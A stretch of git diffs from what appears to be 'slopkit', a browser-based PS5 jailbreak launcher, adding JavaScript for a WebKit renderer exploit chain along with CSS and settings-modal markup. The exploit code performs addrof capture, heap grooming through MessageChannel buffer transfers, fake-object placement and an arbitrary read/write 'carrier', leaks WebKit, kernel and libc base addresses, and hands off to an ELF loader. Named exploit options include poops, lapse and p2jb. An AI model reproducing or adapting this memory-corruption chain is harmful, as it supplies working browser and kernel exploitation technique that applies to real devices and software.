+        arenaBase: arenaBacking,
+        collatorAddress: realCollatorAddress,
+        originalCollator: collatorOriginal,
+        compare: compareFn,
+        translate: t,
+        showStatus,
+        showPostExploitActions,
+        setCaption,
+        catState,
+        setStageBanner,
+        mark,
+        setDiagnosticsQuiet
+    }).catch(function (error) {
+        hardStop(error?.message || "full chain failed",
+            error?.recoveryDisposition);
+    });
+}
+
+function probeRuntimeCarrier() {
+    let passed = true;
+    try {
+        if (REFERENCE_ATTESTATION) {
+            for (const [slot, expected] of [
+                [P_KERNEL_IMPORT_SLOT,
+                    kernelBase + P_KERNEL_IMPORT_EXPORT],
+                [P_LIBC_IMPORT_SLOT, libcBase + P_LIBC_IMPORT_EXPORT]
+            ]) {
+                aimCarrier(persistentCarrier, webkitBase + slot);
+                const actual = low48At(rwView, 0);
+                const canonical = rwView[6] === 0 && rwView[7] === 0;
+                if (!canonical || actual !== expected) passed = false;
+            }
+        } else {
+            const address = webkitBase
+                + preloadedProfile.offset("webkit.imports.getpid.slot");
+            const expected = kernelBase
+                + preloadedProfile.offset("webkit.imports.getpid.export");
+            aimCarrier(persistentCarrier, address);
+            const actual = low48At(rwView, 0);
+            const canonical = rwView[6] === 0 && rwView[7] === 0;
+            if (!canonical || actual !== expected) passed = false;
+        }
+    } finally {
+        aimCarrier(persistentCarrier, realCollatorAddress
+            + RENDERER_OBJECTS.intlCollator.collatorOffset);
+    }
+    return passed;
+}
+
+function rendererProfileQueryMismatch(profile) {
+    const expected = profile.rendererQuery();
+    for (const key of ["go", "fw", "mode", "schema", "hc", "gd",
+        "notify", "gps", "gpe", "cls", "cle", "ers", "ere", "wts",
+        "nts", "att", "kis", "kie", "lis", "lie", "wcl", "rc"]) {
+        if (Q.get(key) !== expected.get(key))
+            return key;
+    }
+    if (Slopkit.Profile.encodeRendererContract(profile.rendererContract())
+        !== RENDERER_CONTRACT_QUERY)
+        return "rc-canonical";
+    return "";
+}
+
+function preloadRuntimeProfile() {
+    setStageBanner(t("runtime.stage.preparing"), "");
+    showStatus("", "run");
+    if (!VALID_EXPLOITS.has(SELECTED_EXPLOIT)) {
+        hardStop("invalid exploit selection");
+        return;
+    }
+    if (ARM_CONTEXT_ERROR) {
+        hardStop(ARM_CONTEXT_ERROR);
+        return;
+    }
+    Slopkit.Profile.loadForExploit(OFFSETS_URL, FW_LABEL, RUN_MODE,
+        SELECTED_EXPLOIT).then(function (profile) {
+        verifyArmContextProfile(profile);
+        const mismatch = rendererProfileQueryMismatch(profile);
+        if (mismatch)
+            throw new Error(`renderer query disagrees with profile: ${mismatch}`);
+        preloadedProfile = profile;
+        const record = profile.qualificationRecord?.() || {};
+        startAttempt();
+    }).catch(function (error) {
+        hardStop("runtime exploit profile preload failed: "
+            + (error?.message || "unknown profile error"));
+    });
+}
+
+function reportComposition() {
+    mark("REPORT-COMPOSITION", `state=${compositionState}`
+        + ` rwOK=${rwHeaderOK} holderOK=${holderHeaderOK}`
+        + ` fnOK=${functionHeaderOK} nativeOK=${nativeExecutableHeaderOK}`
+        + ` wkOK=${webkitBaseOK} kernOK=${kernelBaseOK}`
+        + ` libcOK=${!REFERENCE_ATTESTATION || libcBaseOK}`
+        + ` handoff=${handoffReady} carrier=${carrierReady}`);
+    if (compositionState < 0) {
+        if (!retrySafe) {
+            try { sessionStorage.setItem(blockKey, "1"); } catch {}
+            failed("renderer placement failed");
+        } else {
+            scheduleSafeRetry("placement-throw");
+        }
+        return;
+    }
+
+    if (compositionState === 2) {
+        scheduleSafeRetry("normal-clone-miss");
+        return;
+    }
+
+    if (compositionState === 3) {
+        if (!retrySafe) {
+            try { sessionStorage.setItem(blockKey, "1"); } catch {}
+            failed("renderer validation failed");
+        } else {
+            scheduleSafeRetry(zeroHeaderMiss
+                ? "zero-header-miss" : "composition-length-mismatch");
+        }
+        return;
+    }
+
+    if (compositionState === 0) {
+        failed();
+        return;
+    }
+
+    const leakPass = rwHeaderOK && holderHeaderOK && functionHeaderOK
+        && nativeExecutableHeaderOK && webkitBaseOK
+        && pointersRepeated && restoreObserved
+        && gotReadOK && kernelBaseOK
+        && (!REFERENCE_ATTESTATION || libcBaseOK)
+        && arenaViewHeaderOK && arenaBackingRepeated
+        && collatorHeaderOK && compareFnHeaderOK
+        && notifyAddressOK
+        && notifyEntryAddress === kernelBase + NOTIFY_OFFSET
+        && compositionLength === EXPECTED_LENGTH;
+    try {
+        sessionStorage.setItem(blockKey, "1");
+        attemptBlocked = sessionStorage.getItem(blockKey) === "1";
+    } catch {
+        attemptBlocked = false;
+    }
+
+    if (leakPass && handoffReady && carrierReady && attemptBlocked) {
+        if (!probeRuntimeCarrier()) {
+            hardStop("runtime carrier probe failed");
+            return;
+        }
+        releaseGroomingMemoryForRuntime();
+        setTimeout(launchRuntime, 250);
+        return;
+    }
+
+    failed(!collatorHeaderOK
+        ? "collator layout validation failed"
+        : "native handoff validation failed");
+}
+
+function runGroomAndLoad() {
+    try {
+        const channel = new MessageChannel();
+        channel.port1.close();
+        channel.port2.close();
+
+        for (let i = 0; i < DRAIN_COUNT; ++i)
+            keepAlive[keepIndex++] = buffer(DRAIN_SIZE);
+
+        let slab = buffer(SLAB_SIZE);
+        channel.port1.postMessage(0, [slab]);
+        slab = null;
+
+        const butterflyHole1 = buffer(BUTTERFLY_HOLE_SIZE);
+        const butterflyHole2 = buffer(BUTTERFLY_HOLE_SIZE);
+        const separator = buffer(SEPARATOR_SIZE);
+        const earlyHole = buffer(EARLY_HOLE_SIZE);
+        const guard = buffer(GUARD_SIZE);
+        keepAlive[keepIndex++] = separator;
+        keepAlive[keepIndex++] = guard;
+        const finalHoles = [];
+        for (let i = 0; i < PLACEMENT_PAIRS; ++i) {
+            const predecessor = buffer(PREDECESSOR_SIZE);
+            fillRawCellPointers(predecessor, fakeAddress);
+            keepAlive[keepIndex++] = predecessor;
+            finalHoles.push(buffer(FINAL_HOLE_SIZE));
+        }
+
+        channel.port1.postMessage(0, [butterflyHole1, butterflyHole2,
+            earlyHole].concat(finalHoles));
+        loadHistoryCritical();
+    } catch {
+        try { clearPredecessor(); } catch {}
+        retrySafe = true;
+        compositionState = -1;
+    }
+    reportComposition();
+}
+
+function beginComposition() {
+    mark("COMPOSITION-BEGIN", `captureState=${captureState}`);
+    if (captureState === 0) {
+        finishEarlySafeAttempt("addrof-no-result");
+        return;
+    }
+    if (captureState < 0) {
+        finishEarlySafeAttempt("addrof-threw");
+        return;
+    }
+
+    const a0 = pointerFromWords(capturedWords, 0);
+    const b0 = pointerFromWords(capturedWords, 4);
+    const a1 = pointerFromWords(capturedWords, 8);
+    const b1 = pointerFromWords(capturedWords, 12);
+    const repeated = a0 === a1 && b0 === b1;
+    const distinct = a0 !== b0;
+    const plausible = plausibleCell(a0) && plausibleCell(b0)
+        && plausibleCell(a1) && plausibleCell(b1);
+    const fakeChars = copiedLength >= 8 ? copiedLength - 8 : 0;
+    const sourceCovered = fakeChars * 2 <= CARRIER_BYTES;
+
+
+    if (!(repeated && distinct && plausible && sourceCovered)) {
+        finishEarlySafeAttempt("addrof-validation");
+        return;
+    }
+
+    hostAddress = a0;
+    targetAddress = b0;
+    targetAddressHigh = Math.floor(targetAddress / 0x100000000);
+    targetAddressLow = targetAddress - targetAddressHigh * 0x100000000;
+    if (targetAddressHigh < 0 || targetAddressHigh > 0xffff
+        || targetAddressLow < 0 || targetAddressLow > 0xffffffff
+        || Math.floor(targetAddressLow) !== targetAddressLow
+        || targetAddressLow + targetAddressHigh * 0x100000000 !== targetAddress) {
+        finishEarlySafeAttempt("target-address");
+        return;
+    }
+    const fakeOffset = RENDERER_OBJECTS.plainObject.inlineStorageOffset;
+    fakeAddress = hostAddress + fakeOffset;
+    if (!plausibleCell(fakeAddress)
+        || fakeAddress - hostAddress !== fakeOffset) {
+        finishEarlySafeAttempt("fake-address");
+        return;
+    }
+    runGroomAndLoad();
+}
+
+function initializeRuntimePage() {
+    I18n.apply(document);
+    primePostExploitActions();
+    setCaption(t("runtime.caption", { firmware: FW_LABEL }));
+    if (I18n.lastLoadError)
+        mark("LOCALE-LOAD-FAILED", String(I18n.lastLoadError.message)
+            .slice(0, 256));
+
+    if (armed) {
+        catState("run");
+        document.documentElement.dataset.rendererState = "armed";
+    } else {
+        try { document.getElementById("cat").className = "run"; } catch {}
+    }
+
+    if (COMPLETE_PREVIEW) {
+        stopped = true;
+        try {
+            var completePreviewCat = document.getElementById("cat");
+            completePreviewCat.src = IMG_IDLE;
+            completePreviewCat.className = "run";
+        } catch {}
+        setStageBanner(t("runtime.stage.complete"), "ok complete");
+        showStatus("", "ok");
+        document.documentElement.dataset.rendererState =
+            "preview-complete-ready";
+    } else if (POST_ACTION_PREVIEW) {
+        stopped = true;
+        try {
+            var previewCat = document.getElementById("cat");
+            previewCat.src = IMG_IDLE;
+            previewCat.className = "run";
+        } catch {}
+        setStageBanner(t("runtime.stage.preview"), "");
+        showStatus(t("runtime.status.preview"), "run");
+        document.documentElement.dataset.rendererState = "preview-ready";
+    } else if (!armed) {
+        stopped = true;
+        try {
+            var idleCat = document.getElementById("cat");
+            idleCat.src = IMG_IDLE;
+            idleCat.className = "run";
+        } catch {}
+        setStageBanner("", "");
+        showStatus(t("runtime.status.openLauncher"), "run");
+        document.documentElement.dataset.rendererState = "unarmed-ready";
+    } else if (RENDERER_CONTRACT_ERROR) {
+        hardStop("renderer contract query rejected; return to the launcher");
+    } else if (RUN_MODE !== "elf-loader") {
+        hardStop("renderer mode rejected; return to the launcher");
+    } else if (!singleAttemptPolicy) {
+        hardStop("single-attempt renderer policy mismatch; return to the launcher");
+    } else if (!NATIVE_TEXT_SIZE_QUERY_VALID) {
+        hardStop("native text size query rejected; return to the launcher");
+    } else if (typeof BigInt !== "function"
+        || typeof MessageChannel !== "function"
+        || typeof Symbol !== "function" || typeof history === "undefined"
+        || typeof history.replaceState !== "function") {
+        stopped = true;
+        catState("bad");
+        setStageBanner(t("runtime.stage.stopped"), "bad");
+        showStatus(t("runtime.status.browserUnsupported"), "bad");
+    } else {
+        let runClaimed = false;
+        let reentry = false;
+        if (!validRunToken) {
+            hardStop("missing or invalid run token; reopen the launcher");
+        } else {
+            try {
+                reentry = sessionStorage.getItem(runKey) !== null;
+                if (!reentry) {
+                    sessionStorage.setItem(runKey, navigationID);
+                    runClaimed = sessionStorage.getItem(runKey) === navigationID;
+                }
+            } catch { runClaimed = false; }
+            if (reentry) {
+                hardStop("renderer reload blocked; return to the launcher");
+            } else if (!runClaimed) {
+                hardStop("run-token persistence unavailable");
+            }
+        }
+        if (!stopped && alreadyBlocked) {
+            hardStop("renderer attempt already recorded; reboot and return to the launcher");
+        }
+        if (!stopped) {
+            mark("ARMED-INIT", `fw=${FW_LABEL} mode=${RUN_MODE}`);
+            preloadRuntimeProfile();
+        }
+    }
+}
+
+localeReady.then(initializeRuntimePage);
+</script>
+</body>
+</html>
--- a/src/theme.css
+++ b/src/theme.css
@@ -0,0 +1,63 @@
+:root {
+    color-scheme: dark;
+    --bg: #121416;
+    --text: #f3f5f7;
+    --surface: #1b1f23;
+    --raised: #23282e;
+    --border: #39414a;
+    --primary: #3f6f9f;
+    --muted: #aab2ba;
+    --focus: #f0c75e;
+    --success-border: #6f9f78;
+    --success-text: #a7d2ae;
+    --success-bg: #1d2a21;
+    --danger-border: #a95f5a;
+    --danger-text: #e3a09b;
+    --danger-bg: #2b1d1c;
+}
+* { box-sizing: border-box; }
+html, body { min-height: 100%; }
+body {
+    margin: 0;
+    background: var(--bg);
+    color: var(--text);
+    font: 20px/1.45 Arial, Helvetica, sans-serif;
+    -webkit-text-size-adjust: 100%;
+}
+[hidden] { display: none !important; }
+.surface {
+    border: 1px solid var(--border);
+    border-radius: 12px;
+    background: var(--surface);
+}
+button, .button, select { min-height: 64px; font: inherit; }
+button, .button {
+    border: 1px solid var(--border);
+    border-radius: 10px;
+    background: var(--raised);
+    color: var(--text);
+    font-weight: 700;
+}
+.button {
+    display: inline-flex;
+    align-items: center;
+    justify-content: center;
+    padding: 0 22px;
+    text-align: center;
+    text-decoration: none;
+}
+button.primary, .button.primary {
+    border-color: var(--primary);
+    background: var(--primary);
+    color: #ffffff;
+}
+button:focus, .button:focus, input:focus, select:focus {
+    outline: 4px solid var(--focus);
+    outline-offset: 3px;
+    box-shadow: none;
+}
+.tone-ok { border-color: var(--success-border); }
+.tone-bad { border-color: var(--danger-border); }
+@media (prefers-reduced-motion: reduce) {
+    *, *::before, *::after { transition: none !important; }
+}

==== commit a5d232fc: "Preserve post-exploit completion" ====
--- a/notify.html
+++ b/notify.html
@@ -10,6 +10,7 @@
 body {
     display: flex; flex-direction: column; align-items: center;
     min-height: 100vh; padding: 18px 12px;
+    user-select: none; -webkit-user-select: none;
 }
 #cap {
     margin-bottom: 14px; color: var(--text);
@@ -17,10 +18,14 @@
     text-align: center;
 }
 #cat {
-    display: block; width: 280px; max-width: 80vw;
+    display: block; width: 280px; height: 280px;
+    max-width: 80vw; max-height: 80vw;
     border: 1px solid var(--border); border-radius: 12px;
     box-shadow: 0 8px 24px rgba(0,0,0,.28);
-}
+    pointer-events: none; user-select: none; -webkit-user-select: none;
+    background: url("cat.jpg") center / cover no-repeat;
+}
+body.runtime-terminal #cat { display: none; }
 #result {
     width: min(800px, 92vw); margin-top: 16px; padding: 20px;
     text-align: center;
@@ -82,6 +87,52 @@
     margin: 0 0 8px; color: var(--text);
     font-size: 16px; line-height: 1.2; font-weight: 700;
 }
+#runtime-page {
+    width: 100%; display: flex; flex-direction: column; align-items: center;
+    pointer-events: none;
+}
+.post-action { pointer-events: auto; }
+.post-action[aria-disabled="true"] { pointer-events: none; }
+.runtime-toolbar {
+    display: flex !important; visibility: visible !important;
+    opacity: 1 !important;
+}
+.runtime-modal-footer-close {
+    width: 100% !important; min-height: 60px; height: auto;
+    padding: 12px 18px !important; font-size: 20px !important;
+}
+.runtime-modal-control[tabindex="-1"] { outline: none; }
+/*
+ * PS5 spatial navigation follows pointer hit-test regions in addition to
+ * ordinary focusable elements.  After exploitation, large painted boxes can
+ * otherwise become dead-end cursor destinations.  Keep the backdrop and all
+ * presentational dialog content out of hit testing, then opt in only the
+ * controls a user can actually activate.  Settings rows remain whole-card
+ * targets because their labels toggle the contained checkbox.
+ */
+.modal-backdrop.runtime-prepaint.open,
+.modal-backdrop.runtime-prepaint.open .modal,
+.modal-backdrop.runtime-prepaint.open .modal * {
+    pointer-events: none;
+}
+.modal-backdrop.runtime-prepaint.open .runtime-modal-control,
+.modal-backdrop.runtime-prepaint.open .settings-row {
+    pointer-events: auto;
+}
+.modal-backdrop.runtime-prepaint.open .runtime-modal-control:disabled,
+.modal-backdrop.runtime-prepaint.open .runtime-modal-control[aria-disabled="true"],
+.modal-backdrop.runtime-prepaint.open .settings-row.runtime-modal-target-disabled {
+    pointer-events: none;
+}
+.modal-backdrop.runtime-prepaint .modal {
+    overflow-y: hidden;
+}
+.modal-backdrop.runtime-prepaint .fw-list li {
+    padding: 0;
+    border: 0;
+    border-radius: 0;
+    background: transparent;
+}
 @supports (display: grid) {
     .post-action-list {
         display: grid;
@@ -91,7 +142,7 @@
 @media (max-height: 800px) {
     body { padding-top: 10px; }
     #cap { margin-bottom: 8px; }
-    #cat { width: 200px; }
+    #cat { width: 200px; height: 200px; }
     #result { margin-top: 10px; padding: 16px; }
     #post-actions { margin-top: 12px; }
     #scr { max-height: 160px; }
@@ -102,8 +153,120 @@
 </style>
 </head>
 <body>
+<!-- Persistent page chrome is parsed before exploitation; no toolbar DOM is
+     allocated after the renderer or kernel stages begin. -->
+<div id="runtime-toolbar" class="toolbar runtime-toolbar">
+    <button id="gear" type="button"
+            data-i18n-aria-label="common.settings" aria-expanded="false">
+        <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M19.14 12.94a7.07 7.07 0 0 0 .06-.94c0-.32-.02-.64-.07-.94l2.03-1.58a.49.49 0 0 0 .12-.61l-1.92-3.32a.49.49 0 0 0-.59-.22l-2.39.96a7.04 7.04 0 0 0-1.62-.94l-.36-2.54a.48.48 0 0 0-.48-.41h-3.84a.48.48 0 0 0-.48.41l-.36 2.54c-.59.24-1.13.57-1.62.94l-2.39-.96a.48.48 0 0 0-.59.22L2.74 9.87a.47.47 0 0 0 .12.61l2.03 1.58c-.05.3-.07.62-.07.94s.02.64.07.94l-2.03 1.58a.49.49 0 0 0-.12.61l1.92 3.32c.12.22.37.29.59.22l2.39-.96c.5.37 1.03.7 1.62.94l.36 2.54c.05.24.26.41.48.41h3.84c.24 0 .44-.17.48-.41l.36-2.54c.59-.24 1.13-.56 1.62-.94l2.39.96c.22.08.47 0 .59-.22l1.92-3.32a.49.49 0 0 0-.12-.61l-2.03-1.58zM12 15.6A3.6 3.6 0 1 1 12 8.4a3.6 3.6 0 0 1 0 7.2z"/></svg>
+    </button>
+    <button id="info" type="button"
+            data-i18n-aria-label="common.about" aria-expanded="false">
+        <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"/></svg>
+    </button>
+</div>
+<div id="settings-modal" class="modal-backdrop runtime-prepaint"
+     aria-hidden="true" tabindex="-1">
+    <div class="modal surface" role="dialog" aria-modal="true"
+         aria-labelledby="settings-heading">
+        <div class="modal-header">
+            <h2 id="settings-heading" data-i18n="common.settings"></h2>
+            <button class="modal-close runtime-modal-control" type="button"
+                    id="settings-close" data-close="settings-modal"
+                    tabindex="-1"
+                    data-i18n-aria-label="common.close">&times;</button>
+        </div>
+        <div class="settings-pickers">
+            <div class="settings-picker">
+                <label class="settings-section" for="exploit-select"
+                       data-i18n="launcher.settings.exploit"></label>
+                <select id="exploit-select" class="runtime-modal-control"
+                        tabindex="-1" disabled>
+                    <option value="poops" data-i18n="exploit.option.poops"></option>
+                    <option value="lapse" data-i18n="exploit.option.lapse"></option>
+                    <option value="p2jb" data-i18n="exploit.option.p2jb"></option>
+                </select>
+            </div>
+            <div id="language-section">
+                <label class="settings-section" for="language-select"
+                       data-i18n="language.label"></label>
+                <select id="language-select" class="runtime-modal-control"
+                        tabindex="-1" disabled></select>
+            </div>
+        </div>
+        <div class="settings-options">
+            <label class="settings-row">
+                <input type="checkbox" id="opt-autoloader"
+                       class="runtime-modal-control" tabindex="-1" disabled>
+                <span data-i18n="launcher.settings.autoAutoloader"></span>
+            </label>
+            <label class="settings-row">
+                <input type="checkbox" id="opt-diagnostics"
+                       class="runtime-modal-control" tabindex="-1" disabled>
+                <span data-i18n="launcher.settings.diagnostics"></span>
+            </label>
+        </div>
+        <button class="modal-close runtime-modal-footer-close runtime-modal-control"
+                type="button" data-close="settings-modal"
+                data-initial-focus tabindex="-1"
+                data-i18n="common.close"></button>
+    </div>
+</div>
+<div id="info-modal" class="modal-backdrop runtime-prepaint"
+     aria-hidden="true" tabindex="-1">
+    <div class="modal surface" role="dialog" aria-modal="true"
+         aria-labelledby="about-heading">
+        <div class="modal-header">
+            <h2 id="about-heading" data-i18n="common.about"></h2>
+            <button class="modal-close runtime-modal-control" type="button"
+                    id="info-close" data-close="info-modal"
+                    tabindex="-1"
+                    data-i18n-aria-label="common.close">&times;</button>
+        </div>
+        <div class="info-grid">
+            <section class="info-block">
+                <h3 data-i18n="launcher.about.reliability"></h3>
+                <ul id="stats-breakdown" class="stats-breakdown">
+                    <li data-runtime-stat="lapse">Lapse: No attempts</li>
+                    <li data-runtime-stat="poops">POOPS: No attempts</li>
+                    <li data-runtime-stat="p2jb">P2JB: No attempts</li>
+                </ul>
+            </section>
+            <section class="info-block">
+                <div class="info-section">
+                    <h3 id="fw-heading"></h3>
+                    <ul class="fw-list" id="fw-list">
+                        <li data-runtime-fw-placeholder>None</li>
+                    </ul>
+                </div>
+                <div class="info-section">
+                    <h3 data-i18n="launcher.about.credits"></h3>
+                    <ul class="credits-list">
+                        <li>jordyidk</li>
+                        <li>itsPLK</li>
+                        <li>john-tornblom</li>
+                        <li>Gezine</li>
+                        <li>TheFlow</li>
+                    </ul>
+                </div>
+            </section>
+        </div>
+        <button id="reset-stats" class="danger runtime-modal-control"
+                type="button" tabindex="-1" disabled
+                data-i18n="launcher.about.reset"></button>
+        <a class="info-link runtime-modal-control"
+           href="https://git.richey.dev/miles/slopkit"
+           target="_blank" rel="noopener noreferrer" tabindex="-1"
+           data-i18n="launcher.about.source"></a>
+        <button class="modal-close runtime-modal-footer-close runtime-modal-control"
+                type="button" data-close="info-modal"
+                data-initial-focus tabindex="-1"
+                data-i18n="common.close"></button>
+    </div>
+</div>
+<main id="runtime-page">
 <div id="cap">slopkit</div>
-<img id="cat" class="run" src="cat.jpg" alt="">
+<div id="cat" class="run" tabindex="-1" aria-hidden="true"></div>
 <section id="result" class="surface">
     <div id="result-status" role="status" aria-live="polite" aria-atomic="true">
         <h1 id="stage-banner"></h1>
@@ -128,7 +291,7 @@
                 <a class="button primary post-action post-action-primary"
                    role="button" tabindex="-1" aria-disabled="true"
                    data-post-action-primary data-i18n="runtime.autoloader.launch"
-                   aria-describedby="status">Launch Unified Autoloader</a>
+                   aria-describedby="status">Launch Autoloader</a>
             </div>
             <div class="post-action-item" data-post-action-slot hidden>
                 <a class="button primary post-action post-action-primary"
@@ -147,6 +310,7 @@
     <h2 id="diagnostics-heading" data-i18n="runtime.diagnostics.heading">Console</h2>
     <pre id="scr"></pre>
 </section>
+</main>
 <script src="src/i18n.js"></script>
 <script src="src/state.js"></script>
 <script src="src/u64.js"></script>
@@ -187,6 +351,39 @@
     };
 });
 const diagnosticsNode = document.getElementById("diagnostics");
+const runtimeToolbar = document.getElementById("runtime-toolbar");
+const runtimeSettingsButton = document.getElementById("gear");
+const runtimeInfoButton = document.getElementById("info");
+const runtimeSettingsModal = document.getElementById("settings-modal");
+const runtimeInfoModal = document.getElementById("info-modal");
+const runtimeExploitSelect = document.getElementById("exploit-select");
+const runtimeLanguageSection = document.getElementById("language-section");
+const runtimeLanguageSelect = document.getElementById("language-select");
+const runtimeAutoloaderOption = document.getElementById("opt-autoloader");
+const runtimeDiagnosticsOption = document.getElementById("opt-diagnostics");
+const runtimeResetStatsButton = document.getElementById("reset-stats");
+const runtimeFirmwareHeading = document.getElementById("fw-heading");
+const runtimeFirmwareList = document.getElementById("fw-list");
+const runtimeStatRows = Array.from(document.querySelectorAll(
+    "[data-runtime-stat]"));
+const runtimeModalControls = new Map([
+    [runtimeSettingsModal, Array.from(runtimeSettingsModal.querySelectorAll(
+        ".runtime-modal-control"))],
+    [runtimeInfoModal, Array.from(runtimeInfoModal.querySelectorAll(
+        ".runtime-modal-control"))]
+]);
+let runtimeDatabase = null;
+let runtimeDatabaseError = null;
+let runtimeLanguagePreference = "auto";
+let runtimeSettingsLocked = true;
+const runtimeDatabaseReady = Slopkit.Profile.loadDatabase(OFFSETS_URL)
+    .then(function (database) {
+        runtimeDatabase = database;
+        return database;
+    }, function (error) {
+        runtimeDatabaseError = error;
+        return null;
+    });
 let payloadActionBusy = false;
 let postActionModel = [];
 let postActionNotice = null;
@@ -330,9 +527,12 @@
 const navigationID = Date.now().toString(36);
 const singleAttemptPolicy = Q.get("auto") === "0" && Q.get("max") === "1";
 const armed = Q.get("go") === "1";
+const RECOVERY_FLOW = Q.get("flow") === "recovery";
+const RECOVERY_ARMED = armed && RECOVERY_FLOW;
+const FULL_CHAIN_ARMED = armed && !RECOVERY_FLOW;
 const PREVIEW_MODE = Q.get("preview") || "";
 const COMPLETE_PREVIEW = !armed && PREVIEW_MODE === "complete";
-const POST_ACTION_PREVIEW = !armed
+let POST_ACTION_PREVIEW = !armed
     && (PREVIEW_MODE === "actions" || COMPLETE_PREVIEW);
 const POST_ACTION_REVEAL_DELAY_MS = 750;
 const runToken = Q.get("run") || "";
@@ -446,22 +646,45 @@
     return m ? m[1] : "??.??";
 })();
 
+const POST_EXPLOIT_BASE = Slopkit.PostExploitRecovery?.inspect(FW_LABEL)
+    || { status: "none" };
+const POST_EXPLOIT_RECORD = POST_EXPLOIT_BASE.record || null;
+const EXPLICIT_RECOVERY_VIEW = !armed && Q.get("recovery") === "view"
+    && (!Q.get("attempt")
+        || Q.get("attempt") === POST_EXPLOIT_RECORD?.attemptId);
+const DIRECT_COMPLETION_REFRESH = FULL_CHAIN_ARMED
+    && Q.get("arm") === POST_EXPLOIT_RECORD?.attemptId;
+const RECOVERY_VIEW = Boolean(POST_EXPLOIT_RECORD
+    && ["ready", "disabled", "incompatible"].includes(
+        POST_EXPLOIT_BASE.status)
+    && (EXPLICIT_RECOVERY_VIEW || DIRECT_COMPLETION_REFRESH));
+POST_ACTION_PREVIEW = POST_ACTION_PREVIEW || RECOVERY_VIEW;
+
 // The launcher's arm record is the durable attempt identity. Read it
 // without mutating storage so early renderer failures use the same tuple as
 // attempt_started, before the profile fetch has completed.
 let ARM_CONTEXT_ERROR = "";
 const ARM_CONTEXT = (function () {
     try {
+        if (!armed) return {};
         const id = Q.get("arm") || "";
         if (!/^[0-9a-f]{32}$/i.test(id)) {
             ARM_CONTEXT_ERROR = "renderer arm token is invalid";
             return {};
         }
-        const value = JSON.parse(sessionStorage.getItem(
-            `slopkit:arm:${id}`) || "null");
+        const value = RECOVERY_ARMED
+            ? Slopkit.PostExploitRecovery?.readArm(id)
+            : JSON.parse(sessionStorage.getItem(
+                `slopkit:arm:${id}`) || "null");
+        const expectedMode = RECOVERY_ARMED
+            ? "post-exploit-recovery" : "full-chain";
         if (!value || value.firmware !== FW_LABEL
-            || value.mode !== "full-chain"
-            || value.exploit !== SELECTED_EXPLOIT) {
+            || value.mode !== expectedMode
+            || value.exploit !== SELECTED_EXPLOIT
+            || (RECOVERY_ARMED
+                && (value.actionId !== "unified-autoloader"
+                    || value.actionId !== Q.get("action")
+                    || value.purpose !== Q.get("purpose")))) {
             ARM_CONTEXT_ERROR =
                 "renderer arm token is bound to another exploit profile";
             return {};
@@ -480,11 +703,18 @@
         || profile.exploit !== SELECTED_EXPLOIT)
         throw new Error("renderer profile does not match the armed launch");
     const qualification = profile.qualificationRecord?.();
-    if (!qualification
-        || ARM_CONTEXT.profileRevision !== qualification.profileRevision
-        || ARM_CONTEXT.engineRevision !== qualification.engineRevision
-        || ARM_CONTEXT.runtimeRevision !== qualification.runtimeRevision)
+    const verificationOnly = RECOVERY_ARMED
+        && ARM_CONTEXT.purpose === "verify-boot";
+    if (!qualification || (!verificationOnly
+        && (ARM_CONTEXT.profileRevision !== qualification.profileRevision
+            || ARM_CONTEXT.engineRevision !== qualification.engineRevision
+            || ARM_CONTEXT.runtimeRevision !== qualification.runtimeRevision)))
         throw new Error("renderer arm token has stale profile revisions");
+    if (RECOVERY_ARMED
